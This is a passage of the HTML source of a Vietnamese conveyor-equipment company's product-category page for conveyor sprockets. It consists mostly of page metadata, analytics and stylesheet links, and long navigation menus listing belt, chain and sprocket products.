

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lananhco.net/banh-rang-nhong-bang-tai
body_size: 16762
content:
<!DOCTYPE html>
<html lang="vi|en">
<head>
    <!-- Basehref -->
<base href="https://lananhco.net/"/>

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>BÁNH RĂNG (nhông) BĂNG TẢI</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/z37720000865259aa6442de3a21426d901e656def775f5-removebg-preview-2787.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="570Kc_E5zH5W_XhPhxmgmxnt3ftXZ27m87cBcaT7-4E" />
<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta name="copyright" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH - [lananhkhoi@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="article" />
<meta property="og:site_name" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta property="og:title" content="BÁNH RĂNG (nhông) BĂNG TẢI" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://lananhco.net/banh-rang-nhong-bang-tai" />
<meta property="og:image" content="https://lananhco.net/thumbs/xx2/upload/product/" />
<meta property="og:image:alt" content="BÁNH RĂNG (nhông) BĂNG TẢI" />
<meta property="og:image:type" content="" />
<meta property="og:image:width" content="" />
<meta property="og:image:height" content="" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="lananhkhoi@gmail.com" />
<meta name="twitter:creator" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta property="og:url" content="https://lananhco.net/banh-rang-nhong-bang-tai" />
<meta property="og:title" content="BÁNH RĂNG (nhông) BĂNG TẢI" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://lananhco.net/thumbs/xx2/upload/product/" />

<!-- Canonical -->
<link rel="canonical" href="https://lananhco.net/banh-rang-nhong-bang-tai" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<!-- <meta name="viewport" content="width=1280"> -->
<link rel="stylesheet" href="https://cdn.mcom.vn/assets/fontawesome/style.css">

<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Muli' rel='stylesheet'>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400&display=swap" rel="stylesheet">
<script src="https://cdn.lordicon.com/pzdvqjsp.js"></script>    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@300;400;500;600&display=swap" rel="stylesheet">
<!-- Css Files -->
<link href="./assets/css/animate.min.css?v=GOqnCJOSZz" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=ls1JDWJD1U" rel="stylesheet">
<link href="./assets/css/font-awesome.css?v=yanDPmTtQm" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=SMACGiIYFl" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=nHkowW4Z8q" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll.css?v=UgkmwzzSsG" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll-style.css?v=4AlcC9XQaS" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=X74b5k4pSR" rel="stylesheet">
<link href="./assets/css/social.css?v=wyFwTn07pa" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=GfGry5eH4" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=piwRUIKmz9" rel="stylesheet">
<link href="./assets/slick/slick.css?v=8VXpCwWLlt" rel="stylesheet">
<link href="./assets/slick/slick-theme.css?v=pWDyLGsq4" rel="stylesheet">
<link href="./assets/slick/slick-style.css?v=0TVOq6RUdy" rel="stylesheet">
<link href="./assets/css/fonts.css?v=HAZDhBSGLe" rel="stylesheet">
<link href="./assets/css/style.css?v=48mS8RIxuM" rel="stylesheet">
<link href="./assets/css/cart.css?v=lLdpjKl3Mm" rel="stylesheet">
 
<!-- Background -->
<style type="text/css">#background-tuvan{background: url(upload/photo/banner-nang-tai-n-1-5681.png) no-repeat center  ;background-size:100% 100%}</style>
<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GBMCG9T18L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GBMCG9T18L');
</script>
<!-- Js Head -->
</head>
<body>
    <div id="wrapper">
    <ul class="h-card hidden">
    <li class="h-fn fn">CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</li>
    <li class="h-org org">CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</li>
    <li class="h-tel tel">0909297028</li>
    <li><a class="u-url ul" href="https://lananhco.net/">https://lananhco.net/</a></li>
</ul>
<h1 class="hidden-seoh">BÁNH RĂNG (nhông) BĂNG TẢI</h1>
<div class="header-cachtop">

    <div class="header-top" id="background-tuvan">

        <div style="position: relative;" class="img_header fixwidth justify-content-between d-flex justify-content-flex-start align-self-center flex-wrap align-items-center">

            <div class="menu_mobi align-self-center">

                <p class="icon_menu_mobi"><i class="fas fa-bars"></i></p>

                <a href="" class="home_mobi">

                    <i class="fa fa-home" aria-hidden="true"></i>

                </a>

            </div>

            <div class="header_left_mobile align-self-center">

                <a class="header_logo" href=""><img onerror="this.src='thumbs/0x200x1/assets/images/noimage.png';" src="upload/photo/logo-lan-anh-4577.png" /></a>

            </div>

            <div class="menu_mobi_add">

                <div class="frm_timkiem">

                    <input type="text" class="input" id="keyword" placeholder="Tìm kiếm" onkeypress="doEnter(event,'keyword');">

                    <button type="submit" class="nut_tim" onclick="onSearch('keyword');"><i class="far fa-search"></i></button>

                </div>

            </div>

            <a style="z-index: 2;" class="logo_la" href="" title="TRANG CHỦ"> <img style="padding: 5px 0;" id="log_m" onerror="this.src='thumbs/0x200x1/assets/images/noimage.png';" src="thumbs/0x100x2/upload/photo/logo-lan-anh-4577.png" /></a>

            <div class="banner_header">

                <div class="header_center">

                    <div class="lien_he_top">

                        CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH
                    </div>

                    <div class="slogan" style="color: black;right: 0;font-size: 16px;">Tư vấn thiết kế chế tạo băng tải - Nhập khẩu cung cấp phụ tùng băng tải chính hãng
                    </div>

                </div>



            </div>

            <div class="right_center ">

                <div class="all_phone d-flex" style="justify-content: flex-end;">

                    <div class="img_phone">

                        <img style="margin-top: 10px;" src="assets/images/img-data/hotline.png" alt="">

                    </div>

                    <div class="phone d-flex flex-column" style="    justify-content: center;">

                        <strong>0909 297 028</strong>



                    </div>

                </div>

            </div>



        </div>

    </div>



</div>



<div class="header-height">

    <div id="menu_top">

        <div class="fixwidth clearfix">

            <div class="menu d-flex align-items-center">

                <div class="catagory">

                    <div class="catagory-title">

                        <i class="fa-solid fa-bars"></i> DANH MỤC SẢN PHẨM

                    </div>

                    <div class="catagory-list catagory-list__fix">

                        
                            <ul class="menu-li-cha" style="margin-top: 10px;">

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-bi-bang-tai" class="danhmucsanpham_0 pointer" title="BĂNG TẢI NHỰA MODULAR"><img src="assets/images/img-data/list.png"> BĂNG TẢI NHỰA MODULAR <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_115">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">
                                                            <h6>
                                                                Băng tải modular nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-roller-top">Băng tải roller top</a></li>
                                                                                                                          <li><a href="bang-tai-4003-roller-top">Bang tải 4003 roller top</a></li>
                                                                                                                          <li><a href="bang-tai-co-canh-gat">Băng tải có cánh gạt.</a></li>
                                                                                                                          <li><a href="bang-tai-nhua-co-canh-gat">băng tải nhựa có cánh gạt</a></li>
                                                                                                                          <li><a href="bang-tai-thuc-pham-thuy-san">Băng tải thực phẩm thủy sản</a></li>
                                                                                                                          <li><a href="bang-tai-chay-cong-7100">Băng tải chạy cong 7100</a></li>
                                                                                                                          <li><a href="bang-tai-hs100b">Băng tải HS100B</a></li>
                                                                                                                          <li><a href="ty-nhua">ty nhựa</a></li>
                                                                                                                          <li><a href="bang-tai-hs100b-gf">Băng tải HS100B-GF</a></li>
                                                                                                                          <li><a href="bang-tai-s800">Băng tải S800</a></li>
                                                                                                                          <li><a href="bang-tai-may-do-kim-loai">Băng tải máy dò kim loại</a></li>
                                                                                                                          <li><a href="bang-tai-900-fg">băng tải 900 FG</a></li>
                                                                                                                          <li><a href="bang-tai-mat-kin">Băng tải mắt kín H900</a></li>
                                                                                                                          <li><a href="bang-tai-h900-flat-top">Băng tải H900 FLat top</a></li>
                                                                                                                          <li><a href="bang-tai-modular-nhua-snb-m2">Băng tải modular nhựạ HS1500</a></li>
                                                                                                                          <li><a href="bang-tai-habasit-2540">Băng tải Habasit 2540</a></li>
                                                                                                                          <li><a href="hs700-fg">HS700 FG</a></li>
                                                                                                                          <li><a href="hs-700-flat-top">HS 700 FLAT TOP</a></li>
                                                                                                                          <li><a href="phu-tung-bang-tai-intralox">Phụ tùng băng tải Intralox</a></li>
                                                                                                                          <li><a href="bang-tai-s1100">Băng tải S1100</a></li>
                                                                                                                          <li><a href="bang-tai-h1600-af">Băng tải H1600-AF</a></li>
                                                                                                                          <li><a href="bang-tai-h7100">Băng tải H7100</a></li>
                                                                                                                          <li><a href="bang-tai-hs2500">Băng tải HS2500</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">
                                                            <h6>
                                                                Băng tải xích nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-nhua-40p-60p">Xích nhựa 40P-60P</a></li>
                                                                                                                          <li><a href="xich-nhua-chay-cong-linh-hoat-h140">Xích nhựa chạy cong linh hoạt H140</a></li>
                                                                                                                          <li><a href="xich-nhua-linh-hoat-ban-140mm">xích nhựa linh hoạt bản 140mm</a></li>
                                                                                                                          <li><a href="chain-h1060">Chain H1060</a></li>
                                                                                                                          <li><a href="xich-821-k1200">xích 821-k1200</a></li>
                                                                                                                          <li><a href="xich-linh-hoat-ban-83mm">Xích linh hoạt bản 83mm</a></li>
                                                                                                                          <li><a href="xich-nhua-h2600">Xích nhựa H2600</a></li>
                                                                                                                          <li><a href="wearstrip-for-chain">Wearstrip for chain</a></li>
                                                                                                                          <li><a href="bang-tai-xich-linh-hoat">băng tải xích linh hoạt</a></li>
                                                                                                                          <li><a href="xich-nhua-cac-loai">Xích nhựa các loại</a></li>
                                                                                                                          <li><a href="banh-rang-va-xich-1600">Bánh răng và xích 1600</a></li>
                                                                                                                          <li><a href="bang-tai-xich-nhua-882-tab">Băng tải xích nhựa 882-TAB</a></li>
                                                                                                                          <li><a href="xich-nhua-chay-cong-880tab">xích nhựa chạy cong 880TAB</a></li>
                                                                                                                          <li><a href="bang-tai-hs400">Băng tải HS400</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">
                                                            <h6>
                                                                Bánh răng băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai-iqf">Bánh răng băng tải IQF</a></li>
                                                                                                                          <li><a href="banh-rang-z21">Banh răng Z21</a></li>
                                                                                                                          <li><a href="banh-rang-xich-h1600">Bánh răng xích H1600</a></li>
                                                                                                                          <li><a href="cac-loai-nhong-bang-tai">Các loại nhông băng tải</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-cac-loai">Bánh răng băng tải các loại</a></li>
                                                                                                                          <li><a href="banh-rang-hs2500-12t">banh-rang-hs2500-12t</a></li>
                                                                                                                          <li><a href="banh-rang-va-xich-an-khop">Bánh răng và xích ăn khớp </a></li>
                                                                                                                          <li><a href="banh-rang-900-9t">Bánh răng 900-9T</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-t12">Bánh răng băng tải T12</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-820-z21">Bánh răng băng tải 820 - Z21</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-h900">Bánh răng băng tải H900</a></li>
                                                                                                                          <li><a href="banh-rang-intralox-s1100">Bánh răng intralox S1100</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">
                                                            <h6>
                                                                Thanh nhựa lót băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="thanh-nhua-dan-huong">thanh nhựa dẵn hướng</a></li>
                                                                                                                          <li><a href="thanh-lot-bang-tai-xich">Thanh lót băng tải xích</a></li>
                                                                                                                          <li><a href="thanh-nhua-lot">Thanh nhựa lót</a></li>
                                                                                                                          <li><a href="thanh-nhua-hds404">Thanh nhựa HDS404</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">
                                                            <h6>
                                                                Phụ kiện băng tải nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="chan-de-m16x100">Chân đế M16x100</a></li>
                                                                                                                          <li><a href="ty-nhua-bang-tai">Ty nhựa băng tải</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-inox" class="danhmucsanpham_1 pointer" title="BĂNG TẢI LƯỚI INOX"><img src="assets/images/img-data/list.png"> BĂNG TẢI LƯỚI INOX <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_122">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">
                                                            <h6>
                                                                Băng tải lưới inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-inox">Bánh răng inox</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-phang">Băng tải lưới inox phẳng</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-01">Băng tải lưới inox 01</a></li>
                                                                                                                          <li><a href="ban-ve-luoi-bang-tai">Mesh Precision belt and Sprocket</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-cac-loai">bang tai lưới inox các loại</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-04">Băng tải lưới inox 04</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-03">Băng tải lưới inox 03</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-02">Băng tải lưới inox 02</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích inox" href="bang-tai-xich-inox">
                                                            <h6>
                                                                Băng tải xích inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-inox-ban-le-co-lo-thoat-nuoc">xích inox bản lề có lỗ thoát nước</a></li>
                                                                                                                          <li><a href="xich-ban-le-inox-ban-83mm">xích bản lề Inox bản 83mm</a></li>
                                                                                                                          <li><a href="xich-tai-inox-304">xích tải inox 304</a></li>
                                                                                                                          <li><a href="bang-tai-xich-chay-cong-linh-hoat">Băng tải xích chạy cong linh hoạt</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót" href="thanh-nhua-lot1">
                                                            <h6>
                                                                Thanh nhựa lót                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng, con lăn" href="banh-rang-con-lan">
                                                            <h6>
                                                                Bánh răng, con lăn                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai">Bánh răng băng tải</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-05">Băng tải lưới inox 05</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">
                                                            <h6>
                                                                Phụ kiện băng tải inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="con lăn inox" href="con-lan-inox">
                                                            <h6>
                                                                con lăn inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="banh-rang-nhong-bang-tai" class="danhmucsanpham_2 pointer" title="BÁNH RĂNG (nhông) BĂNG TẢI"><img src="assets/images/img-data/list.png"> BÁNH RĂNG (nhông) BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thanh-nhua-cho-bang-tai" class="danhmucsanpham_3 pointer" title="THANH NHỰA LÓT BĂNG TẢI"><img src="assets/images/img-data/list.png"> THANH NHỰA LÓT BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-pvc-pu" class="danhmucsanpham_4 pointer" title="BĂNG TẢI PVC, PU"><img src="assets/images/img-data/list.png"> BĂNG TẢI PVC, PU <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_121">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">
                                                            <h6>
                                                                Băng tải ngành thực phẩm                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pu-trang-dan-beo-gan">Băng tải PU trắng dán bèo gân</a></li>
                                                                                                                          <li><a href="bang-tai-pu-dong-nhat">Băng tải PU đồng nhất</a></li>
                                                                                                                          <li><a href="bang-tai-pu-trang">Băng tải PU trắng</a></li>
                                                                                                                          <li><a href="bang-tai-pu-thuc-pham">Băng tải thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-xop">băng tải xốp</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-09">Băng Tải PVC, PU 09</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">
                                                            <h6>
                                                                Băng tải ngành gỗ, bao bì.....                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="day-dai-xanh-vang">Dây đai xanh vàng</a></li>
                                                                                                                          <li><a href="bang-tai-pu-gia-cong-theo-yeu-cau">Băng tải PU gia công theo yêu cầu</a></li>
                                                                                                                          <li><a href="bang-tai-cho-may-cha-nham-go">Băng tải cho máy chà nhám gỗ</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-08">Băng Tải PVC, PU 08</a></li>
                                                                                                                          <li><a href="bang-tai-may-cha-nham">Băng tải máy chà nhám</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">
                                                            <h6>
                                                                Băng tải ngành công nghiệp khác                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pvc-pu-11">Băng Tải PVC, PU 11</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-10">Băng Tải PVC, PU 10</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-01">Băng Tải PVC, PU 01</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-ban-con-lan" class="danhmucsanpham_5 pointer" title="BĂNG TẢI CON LĂN LINH HOẠT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CON LĂN LINH HOẠT <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-chiu-nhiet" class="danhmucsanpham_6 pointer" title="BĂNG TẢI CHỊU NHIỆT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CHỊU NHIỆT <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-bi-khac" class="danhmucsanpham_7 pointer" title="GỐI ĐỠ, BẠC ĐẠN"><img src="assets/images/img-data/list.png"> GỐI ĐỠ, BẠC ĐẠN <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="phu-kien-bang-tai" class="danhmucsanpham_8 pointer" title="PHỤ KIỆN BĂNG TẢI"><img src="assets/images/img-data/list.png"> PHỤ KIỆN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="dich-vu-dan-bang-tai" class="danhmucsanpham_9 pointer" title="SỬA CHỮA, DÁN BĂNG TẢI"><img src="assets/images/img-data/list.png"> SỬA CHỮA, DÁN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-ke-che-tao" class="danhmucsanpham_10 pointer" title="THIẾT KẾ - CHẾ TẠO "><img src="assets/images/img-data/list.png"> THIẾT KẾ - CHẾ TẠO  <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_116">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">
                                                            <h6>
                                                                Băng tải, băng chuyền                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-khung-nhom-dinh-hinh-4080">Băng tải khung nhôm định hình 4080</a></li>
                                                                                                                          <li><a href="">bang tải len hàng</a></li>
                                                                                                                          <li><a href="day-chuyen-bang-tai-che-bien-thuc-pham">Dây chuyền băng tải chế biến thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-pu">Băng tải PU</a></li>
                                                                                                                          <li><a href="bang-tai-len-cao">Băng tải lên cao</a></li>
                                                                                                                          <li><a href="bang-tai-thuy-san-chay-cua">Băng tải thủy sản chạy cua </a></li>
                                                                                                                          <li><a href="bang-tai-vi-thuoc">Băng tải vỉ thuốc</a></li>
                                                                                                                          <li><a href="bang-tai-pu-cap-lieu">Băng tải PU cấp liệu</a></li>
                                                                                                                          <li><a href="bang-tai-thuc-pham">băng tải thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-12">Băng Tải PVC, PU 12</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">
                                                            <h6>
                                                                Kết cấu cơ khí theo yêu cầu                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="che-tao-banh-rang">Chế tạo bánh răng</a></li>
                                                                                                                          <li><a href="gia-cong-co-khi-chinh-xac">Gia công cơ khí chính xác</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                            </ul>

                        
                    </div>

                </div>

                <ul class="menu_cap_cha d-flex">

                    <li class="menulicha trang_chu "><a href="" title="TRANG CHỦ">

                            <lord-icon src="https://cdn.lordicon.com/gmzxduhd.json" colors="primary:#ffffff,secondary:#ffffff" trigger="hover" style="width:40px;height:40px">

                            </lord-icon>

                        </a></li>

                    <li class="menulicha "><a href="gioi-thieu" title="GIỚI THIỆU">GIỚI THIỆU</a></li>

                    <li class="menulicha trangchu active"><a href="san-pham" title="SẢN PHẨM">SẢN PHẨM</a>

                        
                            <ul class="menu_cap_con sp">

                                
                                    <li><a title="BĂNG TẢI NHỰA MODULAR" href="thiet-bi-bang-tai">BĂNG TẢI NHỰA MODULAR</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">Băng tải modular nhựa</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">Băng tải xích nhựa</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">Bánh răng băng tải</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">Thanh nhựa lót băng tải</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">Phụ kiện băng tải nhựa</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI LƯỚI INOX" href="bang-tai-inox">BĂNG TẢI LƯỚI INOX</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">Băng tải lưới inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải xích inox" href="bang-tai-xich-inox">Băng tải xích inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Thanh nhựa lót" href="thanh-nhua-lot1">Thanh nhựa lót</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Bánh răng, con lăn" href="banh-rang-con-lan">Bánh răng, con lăn</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">Phụ kiện băng tải inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="con lăn inox" href="con-lan-inox">con lăn inox</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BÁNH RĂNG (nhông) BĂNG TẢI" href="banh-rang-nhong-bang-tai">BÁNH RĂNG (nhông) BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="THANH NHỰA LÓT BĂNG TẢI" href="thanh-nhua-cho-bang-tai">THANH NHỰA LÓT BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI PVC, PU" href="bang-tai-pvc-pu">BĂNG TẢI PVC, PU</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">Băng tải ngành thực phẩm</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">Băng tải ngành gỗ, bao bì.....</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">Băng tải ngành công nghiệp khác</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI CON LĂN LINH HOẠT" href="bang-tai-ban-con-lan">BĂNG TẢI CON LĂN LINH HOẠT</a>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI CHỊU NHIỆT" href="bang-tai-chiu-nhiet">BĂNG TẢI CHỊU NHIỆT</a>

                                        
                                    </li>

                                
                                    <li><a title="GỐI ĐỠ, BẠC ĐẠN" href="thiet-bi-khac">GỐI ĐỠ, BẠC ĐẠN</a>

                                        
                                    </li>

                                
                                    <li><a title="PHỤ KIỆN BĂNG TẢI" href="phu-kien-bang-tai">PHỤ KIỆN BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="SỬA CHỮA, DÁN BĂNG TẢI" href="dich-vu-dan-bang-tai">SỬA CHỮA, DÁN BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="THIẾT KẾ - CHẾ TẠO " href="thiet-ke-che-tao">THIẾT KẾ - CHẾ TẠO </a>

                                        
                                            <ul class="menu_cap_2">

                                                
